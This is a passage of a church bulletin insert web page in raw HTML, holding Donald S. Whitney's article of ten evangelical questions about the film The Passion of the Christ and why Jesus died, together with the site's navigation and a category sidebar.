0-3.985-.713-5.443-2.14-1.456-1.426-2.186-3.343-2.186-5.752 0-2.407.723-4.31 2.17-5.706 1.448-1.395 3.22-2.092 5.32-2.092 2.097 0 3.746.677 4.945 2.03 1.2 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.433.403M246.476 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.705V25.37h-1.705c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373v3.876h.092c.062-.33.28-.785.65-1.364.373-.578.782-1.06 1.226-1.442.445-.382 1.086-.728 1.924-1.038.837-.31 1.782-.466 2.837-.466.27 0 .403.135.403.403v1.644c0 .27-.134.403-.403.403h-.652c-1.778 0-3.193.57-4.248 1.705-1.054 1.138-1.582 2.43-1.582 3.878v5.21h1.644c.27 0 .403.122.403.37v1.334c0 .248-.135.372-.404.372M263.654 36.968c.083.083.125.17.125.263s-.063.203-.186.327c-.912.806-2.054 1.21-3.43 1.21s-2.5-.45-3.378-1.35c-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.734c-.29 0-.435-.135-.435-.403v-1.27c0-.27.145-.405.435-.405h1.735V20.16c0-.29.146-.434.435-.434h1.738c.268 0 .402.145.402.434v3.132h3.94c.288 0 .43.135.43.404v1.27c0 .27-.142.404-.43.404h-3.94v8.062c0 1.035.233 1.815.697 2.34.465.53 1.085.793 1.86.793s1.36-.197 1.753-.59c.206-.186.392-.175.558.03l.744.963zM272.368 38.766c-1.385 0-2.49-.26-3.317-.775-.827-.516-1.344-1.002-1.55-1.457h-.063c.042 1.014.063 1.55.063 1.613 0 .268-.146.403-.435.403h-1.054c-.268 0-.402-.136-.402-.404v-4.65c0-.27.134-.404.403-.404h1.21c.29 0 .434.134.434.403v.62c.208.62.64 1.19 1.304 1.705.785.62 1.766.93 2.945.93 2.315 0 3.474-.806 3.474-2.418 0-.558-.322-1.01-.962-1.35-.64-.34-1.422-.625-2.34-.852-.922-.227-1.836-.486-2.746-.775-.91-.29-1.686-.76-2.326-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21.97-.797 2.21-1.194 3.72-1.194 2.047 0 3.515.6 4.404 1.798h.063c-.043-.745-.063-1.127-.063-1.148 0-.27.134-.403.403-.403h.993c.268 0 .403.134.403.403v4.31c0 .27-.135.404-.403.404h-1.21c-.29 0-.433-.135-.433-.403v-.435c0-.557-.326-1.11-.978-1.658-.652-.547-1.494-.822-2.528-.822s-1.84.216-2.418.65c-.58.435-.87.998-.87 1.69s.327 1.23.978 1.614c.65.383 1.44.68 2.372.9.93.216 1.86.46 2.79.728.93.268 1.722.713 2.373 1.333.652.62.977 1.478.977 2.574s-.47 2.063-1.41 2.9c-.942.837-2.374 1.256-4.296 1.256M282.74 36.27c.28.28.42.626.42 1.04 0 .413-.14.76-.42 1.038-.278.28-.625.42-1.038.42-.414 0-.765-.14-1.055-.42-.29-.28-.433-.625-.433-1.04 0-.412.143-.758.433-1.037.29-.28.64-.418 1.055-.418.413 0 .76.14 1.04.42M287.81 30.89c0 1.695.497 3.07 1.49 4.124.992 1.055 2.206 1.58 3.644 1.58 1.436 0 2.65-.525 3.643-1.58.992-1.055 1.49-2.43 1.49-4.125 0-1.696-.503-3.06-1.506-4.094-1.002-1.033-2.206-1.55-3.61-1.55-1.407 0-2.616.517-3.63 1.55-1.013 1.035-1.52 2.398-1.52 4.093m10.67 5.705c-1.45 1.448-3.3 2.17-5.552 2.17-2.254 0-4.105-.717-5.55-2.154-1.448-1.436-2.172-3.348-2.172-5.736 0-2.387.734-4.284 2.202-5.69 1.468-1.405 3.313-2.108 5.536-2.108 2.22 0 4.062.707 5.52 2.123 1.457 1.416 2.185 3.307 2.185 5.674 0 2.37-.724 4.274-2.17 5.72M309.27 38.55h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.134-.372.404-.372h1.705V25.37h-1.705c-.27 0-.404-.124-.404-.372v-1.333c0-.25.134-.373.404-.373h3.628c.268 0 .403.124.403.373v3.876h.093c.063-.33.28-.785.652-1.364.372-.578.78-1.06 1.225-1.442.445-.382 1.085-.728 1.923-1.038.837-.31 1.783-.466 2.837-.466.268 0 .403.135.403.403v1.644c0 .27-.135.403-.403.403h-.65c-1.78 0-3.195.57-4.25 1.705-1.053 1.138-1.58 2.43-1.58 3.878v5.21h1.643c.268 0 .403.122.403.37v1.334c0 .248-.135.372-.403.372M318.325 30.905c0 1.705.454 3.08 1.363 4.125.91 1.043 2.047 1.565 3.412 1.565 1.365 0 2.496-.516 3.396-1.55.9-1.034 1.348-2.42 1.348-4.156 0-1.737-.45-3.112-1.348-4.124-.9-1.013-2.03-1.52-3.396-1.52-1.365 0-2.5.517-3.412 1.55-.91 1.035-1.363 2.404-1.363 4.11m4.59 14.9c-1.035 0-1.816-.074-2.342-.218-.527-.145-.952-.275-1.272-.388-.32-.114-.594-.227-.82-.34-.228-.114-.445-.233-.652-.357-.91-.6-1.25-1.034-1.024-1.302l.807-1.147c.125-.186.3-.197.528-.03.02 0 .088.046.2.14.115.092.228.18.343.262.114.083.27.18.466.294.196.114.418.216.667.31.248.093.516.18.806.264.68.186 1.435.278 2.263.278 1.488 0 2.682-.356 3.58-1.07.9-.712 1.35-1.834 1.35-3.364v-3.535c-.372.87-.987 1.612-1.845 2.233-.858.62-1.928.93-3.21.93-2.108 0-3.798-.733-5.07-2.2-1.27-1.47-1.907-3.37-1.907-5.708 0-2.336.647-4.216 1.94-5.643 1.29-1.426 2.972-2.14 5.038-2.14 1.282 0 2.363.295 3.242.884.878.588 1.513 1.307 1.906 2.154h.062l-.03-2.45c0-.248.123-.372.372-.372h3.658c.25 0 .372.124.372.372v1.334c0 .247-.123.372-.372.372h-1.673v13.768c0 2.212-.678 3.877-2.032 4.993-1.354 1.117-3.138 1.675-5.35 1.675"/></svg>						<span class="sr-only">Church Bulletin Inserts</span>
					</a>
				</div>
			
			<a class="toggleMenu" href="#">Menu</a>

			<form role="search" method="get" class="search-form" action="https://bulletininserts.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

			<nav id="menu" class="main-nav">
				<ul id="menu-header-menu" class="nav"><li class="current_page_parent active"><a href="https://bulletininserts.org/whats-new/">What&#8217;s New</a></li>
<li><a href="https://bulletininserts.org/categories/">Categories</a></li>
<li><a href="https://bulletininserts.org/subscribe/">Subscribe</a></li>
<li><a href="https://bulletininserts.org/about/">About</a>
<ul>
	<li><a href="https://bulletininserts.org/about/about-our-writers/">About our Writers</a></li>
	<li><a href="https://bulletininserts.org/about/how-to-use-our-inserts/">How to Use Our Inserts</a></li>
</ul>
</li>
</ul>			</nav>

		</div>
	</header>
<div id="content">
	<div class="container">
		<main id="main">
			
				<div class="toolbar clearfix">
										<a class="toolbar-item ti-pdf svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/dswpassion.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><g clip-path="url(#b)"><defs><path id="c" d="M1 1h32.208v32.208H1z"/></defs><clipPath id="d"><use xlink:href="#c" overflow="visible"/></clipPath><path clip-path="url(#d)" fill="#27AAE1" d="M17.104 33.208c8.894 0 16.104-7.21 16.104-16.104S25.998 1 17.104 1 1 8.21 1 17.104s7.21 16.104 16.104 16.104"/></g><g clip-path="url(#b)"><defs><path id="e" d="M8.183 9.244h18.33V24.52H8.183z"/></defs><clipPath id="f"><use xlink:href="#e" overflow="visible"/></clipPath><path clip-path="url(#f)" fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M21.612 14.02h-3.078V9.753h-3.042v4.267h-3.078l4.6 4.267 4.598-4.267zM25 19.49l-2.8-1.823h-1.522l2.766 2.134h-3.077v.31l-.9 1.86h-4.91l-.898-1.86v-.31H10.58l2.73-2.133h-1.52L9.026 19.49c-.277.31-.588.62-.588 1.274l.588 2.72c0 .308.622.618.933.618H24.03c.31 0 .968-.31.968-.62l.588-2.718c0-.654-.31-.963-.588-1.273"/></g></svg>						<span>Printable PDF</span>
					</a>
					
										<a class="toolbar-item ti-a4 svg" href="https://bulletininserts.org/wp-content/uploads/2015/12/dswpasa4.pdf" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="34.25" height="34.25" viewBox="0 0 34.25 34.25"><defs><path id="a" d="M-7.66 1.02h49.57v32.21H-7.66z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#27AAE1" d="M16.806 33.23c8.894 0 16.104-7.21 16.104-16.105S25.7 1.02 16.806 1.02.702 8.23.702 17.126 7.912 33.23 16.806 33.23"/><g fill="#FFF"><path d="M8.05 21.04l3.868-8.625h1.774l3.868 8.626h-1.775l-.728-1.623H10.55l-.74 1.624H8.05zm3.153-3.14h3.206l-1.607-3.675-1.6 3.675zM17.934 17.75l3.886-5.323h2.472v5.396h1.01v1.582h-1.01v1.637h-1.6v-1.637h-4.608l-.15-1.655zm1.84.072h2.918v-3.988l-2.917 3.988z"/></g></svg>						<span>Printable A4</span>
					</a>
					
														
					

					<a href="https://bulletininserts.org/about/how-to-use-our-inserts/" class="print-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/printing.png" alt="Instructions for printing" />
					</a>
				</div>

				<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-church-and-ministry category-outreach category-evangelism category-holiday category-easter-and-good-friday category-theology category-jesus-christ category-the-death-of-christ">
					<header class="entry-header">
						<h1 class="entry-title">Ten Questions to ask about The Passion of the Christ</h1>						<div class="meta"><em>Author: Dr. Donald S. Whitney</em></div>
						<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox addthis_tool"></div><!-- End of short code snippet -->					</header>

					
					<div class="at-above-post addthis_tool" data-url="https://bulletininserts.org/ten-questions-to-ask-about-the-passion-of-the-christ/"></div><p>The 2004 movie produced by Mel Gibson, <em>The Passion of the Christ</em>, is one of the most popular and controversial films of our time. These questions will help in thinking through the movie, or in discussing it with others.</p>
<p><strong>1. Do you know <em>why</em> Jesus had to die?</strong><br />
When learning from <em>The Passion of the Christ</em> the facts about Jesus&#8217; suffering and crucifixion, it&#8217;s essential to understand the reason for it. One of the most important of the many reasons given in the Bible why Jesus had to die was to receive the wrath of God in the place of others. &#8220;For all have sinned,&#8221; God says in Romans 3:23. And because God is just and holy, He must punish those who have sinned. But because He is also loving, He was willing to send His Son—Jesus—to take the hammer blow of His wrath so that others might receive His mercy. When Jesus allowed Himself to be spiked onto that wooden cross, He was accepting God&#8217;s curse so that sinners could receive God&#8217;s blessings forever. As Galatians 3:13 puts it, &#8220;Christ redeemed us from the curse of the Law, having become a curse for us—for it is written, &#8216;Cursed is everyone who hangs on a tree.'&#8221;</p>
<p><strong>2. Do you know who really killed Jesus?</strong><br />
There is no single, earthly source to blame for killing Jesus. The Jewish religious leaders hated Jesus, so they arrested Him and delivered Him to the Roman official, Pontius Pilate, for execution. He could have released Jesus, but Pilate, too, shares responsibility because he succumbed to the influence of yet a third party who contributed to the death of Jesus, the crowd in Jerusalem who kept shouting, &#8220;Crucify Him!&#8221; (Matthew 27:23). In the end, however, it was sinners like me and you who killed Jesus. &#8220;While we were yet sinners,&#8221; the apostle Paul tells us, &#8220;Christ died for us&#8221; (Romans 5:8). No one can point a finger at any other person or group for the death of Jesus. Our sins were the reason Jesus had to be crucified.</p>
<p><strong>3. Do you understand the role that God the Father played in the death of Jesus?</strong><br />
Ultimately, it was God the Father who killed His Son, Jesus. The Bible clearly says that Jesus was &#8220;delivered over by the predetermined plan and foreknowledge of God&#8221; (Acts 2:23). Jesus did not die by mistake. Although our sins made Jesus&#8217; death necessary, God brought it to pass. So in God&#8217;s sending Jesus to receive His wrath so others could receive eternal life, sinners are saved <em>from</em> God, <em>by</em> God.</p>
<p><strong>4. Do you realize why Jesus&#8217; death was different from the death of everyone else in history?</strong><br />
The death of Jesus was unique because His life was unique. Since Jesus never sinned, He never <em>had</em> to die; rather He <em>chose</em> to die. And because Jesus never broke the law of God, He could die as a substitute in the place of lawbreakers. As 2 Corinthians 5:21 explains, God the Father &#8220;made Him who knew no sin to be sin on our behalf, so that we might become the righteousness of God in Him (2 Corinthians 5:21).</p>
<p><strong>5. Do you know why Jesus cried from the cross, &#8220;My God, My God, why have You forsaken Me?&#8221; (Matthew 27:46)?</strong><br />
When God in His justice laid the crushing guilt of sinners upon Jesus, God in His holiness then had to reject His own Son as though He were a sinner. As Jesus was suspended between earth and Heaven, the prophecy of Isaiah 53:10 was fulfilled: &#8220;But the Lord was pleased to crush Him, putting Him to grief if He would render Himself as a guilt offering.&#8221;</p>
<p><strong>6. Do you know why Jesus&#8217; last words were, &#8220;It is finished&#8221; (John 19:30)?</strong><br />
Because of His love, God sent Jesus to be the propitiation—the wrath-taker—for the sins of people who did not yet love Him. &#8220;In this is love,&#8221; says 1 John 4:10, &#8220;not that we loved God, but that He loved us and sent His Son to be the propitiation for our sins.&#8221; Once He had taken our guilt and God&#8217;s punishment, Jesus triumphantly declared to His Father, &#8220;It is finished,&#8221; and died.</p>
<p><strong>7. Do you see the relationship between Jesus&#8217; death and His resurrection?</strong><br />
The resurrection of Jesus vindicates all His claims. Anyone could claim, as Jesus did, to be the only way to God (John 14:6). But Jesus substantiated this and all His other claims by doing something no one else has ever done—rising from the dead, never to die again. Moreover, by not leaving Jesus in the grave, God showed that He accepted His Son&#8217;s death as a substitute for the death of others. The Bible is plain that the cross of Jesus, without the resurrection, would have meant, &#8220;your faith is worthless; you are still in your sins&#8221; (1 Corinthians 15:17). &#8220;But now Christ has been raised from the dead&#8221; (1 Corinthians 15:20), as proof that Jesus&#8217; death in the place of sinners satisfied the requirements of God&#8217;s justice.</p>
<p><strong>8. Do you realize what the death of Jesus can do for you that you cannot do for yourself?</strong><br />
First among many things His cross alone can do for you is this: the death of Jesus can make you righteous in the sight of God. No amount of good that we do can atone for our sins or earn us a place in Heaven. And if we die without receiving the benefits of Jesus&#8217; death, the wrath of God will fall on us forever. Conversely, the Bible speaks of those who have experienced the benefits of the cross as those who have &#8220;been justified by His blood,&#8221; and declares that they &#8220;shall be saved from the wrath of God through Him&#8221; (Romans 5:9). To be &#8220;justified&#8221; means more than having all sins forgiven. It also means to be given credit for living the perfect life Jesus lived. Only a perfect life earns entrance into a perfect world with a perfect God. And only through the <em>death</em> of Jesus can we get the perfect <em>life</em> of Jesus that we need to enter heaven.</p>
<p><strong>9. Do you understand the central message of this movie?</strong><br />
Jesus Christ, the sinless Son of God, was crucified as a substitute for sinners, and rose from the dead to be King over everyone and everything forever.</p>
<p><strong>10. Do you know the biblical response to the message of <em>The Passion of the Christ</em>?</strong><br />
It&#8217;s summarized in one of the best-known and best-loved verses in the Bible: &#8220;For God so loved the world, that He gave His only begotten Son, that whoever believes in Him shall not perish, but have eternal life&#8221; (John 3:16).</p>
<p>Many people will have deep, but merely temporary, emotional responses to <em>The Passion of the Christ</em>. Instead, may the Lord grant you to find in the greatest evil ever committed—the death of Jesus—the greatest, richest, and most satisfying blessing ever offered—God Himself.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://bulletininserts.org/ten-questions-to-ask-about-the-passion-of-the-christ/"></div><!-- AddThis Share Buttons generic via filter on the_content -->
										<footer class="entry-footer">
						<p style="text-align: center;">Copyright © 2004 www.BiblicalSpirituality.org Dr. Donald S. Whitney.<br />
Permission granted for reproduction in exact form. All other uses require written permission.<br />
Find more free articles at www.BulletinInserts.org, a ministry of Christian Communicators Worldwide: www.CCWtoday.org</p>
					</footer>
					
					<a href="https://bulletininserts.org/about/about-our-writers/" class="follow-instructions">
						<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/followus.png" alt="Follow Us" />
					</a>
				</article>


					</main>

		<aside id="sidebar">
	<section class="widget clearfix"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1081"><a href="https://bulletininserts.org/category/christian-life/">CHRISTIAN LIFE</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://bulletininserts.org/category/christian-mind/">Christian Mind</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://bulletininserts.org/category/life-issues/">Life Issues</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://bulletininserts.org/category/anger/">. . . Anger</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://bulletininserts.org/category/assurance-of-salvation/">. . . Assurance of Salvation</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://bulletininserts.org/category/conscience/">. . . Conscience</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bulletininserts.org/category/counseling/">. . . Counseling</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bulletininserts.org/category/courage-and-boldness/">. . . Courage &amp; Boldness</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://bulletininserts.org/category/death-and-dying/">. . . Death &amp; Dying</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://bulletininserts.org/category/deception/">. . . Deception</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://bulletininserts.org/category/depression/">. . . Depression</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://bulletininserts.org/category/fear-and-anxiety/">. . . Fear &amp; Anxiety</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://bulletininserts.org/category/fellowship-and-hospitality/">. . . Fellowship &amp; Hospitality</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://bulletininserts.org/category/diet-and-exercise/">. . . Diet &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://bulletininserts.org/category/forgiveness/">. . . Forgiveness</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://bulletininserts.org/category/encouragement/">. . . Encouragement</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://bulletininserts.org/category/friendship-and-love/">. . . Friendship &amp; Love</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bulletininserts.org/category/gratitude/">. . . Gratitude</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://bulletininserts.org/category/hope/">. . . Hope</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://bulletininserts.org/category/joy/">. . . Joy</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://bulletininserts.org/category/knowing-gods-will/">. . . Knowing God&#039;s Will</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://bulletininserts.org/category/life-together/">. . . Life Together</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bulletininserts.org/category/money/">. . . Money</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bulletininserts.org/category/persecution/">. . . Persecution</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://bulletininserts.org/category/pride-and-humility/">. . . Pride &amp; Humility</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://bulletininserts.org/category/retirement/">. . . Retirement</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://bulletininserts.org/category/sexual-purity/">. . . Sexual Purity</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bulletininserts.org/category/speech/">. . . Speech</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://bulletininserts.org/category/spiritual-warfare/">. . . Spiritual Warfare</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://bulletininserts.org/category/suffering-and-sorrow/">. . . Suffering &amp; Sorrow</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://bulletininserts.org/category/waiting/">. . . Waiting</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://bulletininserts.org/category/wisdom/">. . . Wisdom</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://bulletininserts.org/category/work-and-vocation/">. . . Work &amp; Vocation</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://bulletininserts.org/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bulletininserts.org/category/bible-memory/">. . . Bible Memory</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bulletininserts.org/category/bible-reading-and-meditation/">. . . Bible Reading &amp; Meditation</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://bulletininserts.org/category/devotional-life/">. . . Devotional Life</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://bulletininserts.org/category/identity-in-christ/">. . . Identity in Christ</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://bulletininserts.org/category/investing-in-the-kingdom/">. . . Investing in the Kingdom</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://bulletininserts.org/category/killing-sin/">. . . Killing Sin</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://bulletininserts.org/category/prayer/">. . . Prayer</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://bulletininserts.org/category/pursuit-of-holiness/">. . . Pursuit of Holiness</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bulletininserts.org/category/resisting-temptation/">. . . Resisting Temptation</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://bulletininserts.org/category/the-bible/">. . . The Bible</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://bulletininserts.org/category/church-and-ministry/">CHURCH &amp; MINISTRY</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://bulletininserts.org/category/church-leadership/">Church Leadership</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://bulletininserts.org/category/biblical-eldership/">. . . Biblical Eldership</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bulletininserts.org/category/preaching-and-teaching/">. . . Preaching &amp; Teaching</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://bulletininserts.org/category/spiritual-leadership/">. . . Spiritual Leadership</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bulletininserts.org/category/youth-ministry/">. . . Youth Ministry</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://bulletininserts.org/category/church-life/">Church Life</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://bulletininserts.org/category/christian-unity/">. . . Christian Unity</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://bulletininserts.org/category/church-issues/">. . . Church Issues</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://bulletininserts.org/category/revival-awakening/">. . . Revival Awakening</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://bulletininserts.org/category/small-groups/">. . . Small Groups</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://bulletininserts.org/category/spiritual-gifts/">. . . Spiritual Gifts</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://bulletininserts.org/category/the-church/">. . . The Church</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://bulletininserts.org/category/church-practices/">Church Practices</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://bulletininserts.org/category/baptism-and-membership/">. . . Baptism &amp; Membership</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://bulletininserts.org/category/church-discipline/">. . . Church Discipline</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://bulletininserts.org/category/corporate-worship/">. . . Corporate Worship</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://bulletininserts.org/category/lords-supper/">. . . Lord&#039;s Supper</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://bulletininserts.org/category/outreach/">Outreach</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://bulletininserts.org/category/church-planting/">. . . Church Planting</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://bulletininserts.org/category/evangelism/">. . . Evangelism</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://bulletininserts.org/category/evangelistic-resources/">. . . Evangelistic Resources</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://bulletininserts.org/category/ministry/">. . . Ministry</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://bulletininserts.org/category/world-missions/">. . . World Missions</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://bulletininserts.org/category/family/">FAMILY</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://bulletininserts.org/category/children/">Children</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://bulletininserts.org/category/for-children/">For Children</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://bulletininserts.org/category/husbands-and-fathers/">Husbands &amp; Fathers</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://bulletininserts.org/category/manhood-and-womanhood/">Manhood &amp; Womanhood</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://bulletininserts.org/category/marriage/">Marriage</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://bulletininserts.org/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://bulletininserts.org/category/parenting/">Parenting</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://bulletininserts.org/category/women/">Woman</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://bulletininserts.org/category/history-and-biography/">HISTORY &amp; BIOGRAPHY</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://bulletininserts.org/category/holiday/">HOLIDAY</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://bulletininserts.org/category/christmas/">Christmas</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://bulletininserts.org/category/easter-and-good-friday/">Easter &amp; Good Friday</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://bulletininserts.org/category/fathers-day/">Father&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://bulletininserts.org/category/independence-day/">Independence Day</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://bulletininserts.org/category/labor-day/">Labor Day</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://bulletininserts.org/category/memorial-day/">Memorial Day</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://bulletininserts.org/category/mothers-day/">Mother&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://bulletininserts.org/category/new-years-day/">New Year&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://bulletininserts.org/category/presidents-day/">President&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://bulletininserts.org/category/reformation-day/">Reformation Day</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://bulletininserts.org/category/wives-and-mothers/">Wives &amp; Mothers</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://bulletininserts.org/category/thanksgiving/">Thanksgiving</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://bulletininserts.org/category/valentines-day/">Valentine&#039;s Day</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://bulletininserts.org/category/theology/">THEOLOGY</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://bulletininserts.org/category/general-theology/">General Theology</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bulletininserts.org/category/god/">God</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://bulletininserts.org/category/other-on-god/">. . . Other Topics on God</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://bulletininserts.org/category/the-glory-of-god/">. . . The Glory of God</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://bulletininserts.org/category/the-love-of-god/">. . . The Love of God</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://bulletininserts.org/category/the-sovereignty-of-god/">. . . The Sovereignty of God</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://bulletininserts.org/category/the-wrath-of-god/">. . . The Wrath of God</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://bulletininserts.org/category/holy-spirit/">Holy Spirit</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://bulletininserts.org/category/jesus-christ/">Jesus Christ</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://bulletininserts.org/category/other-on-jesus/">. . . Other Topics on Jesus</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://bulletininserts.org/category/the-birth-of-christ/">. . . The Birth of Christ</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://bulletininserts.org/category/the-death-of-christ/">. . . The Death of Christ</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://bulletininserts.org/category/the-deity-of-christ/">. . . The Deity of Christ</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://bulletininserts.org/category/the-life-of-christ/">. . . The Life of Christ</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://bulletininserts.org/category/the-person-of-christ/">. . . The Person of Christ</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://bulletininserts.org/category/the-resurrection-of-christ/">. . . The Resurrection of Christ</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://bulletininserts.org/category/the-supremacy-of-christ/">. . . The Supremacy of Christ</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://bulletininserts.org/category/salvation/">Salvation</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://bulletininserts.org/category/faith/">. . . Faith</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://bulletininserts.org/category/future-things/">. . . Future Things</a>
</li>
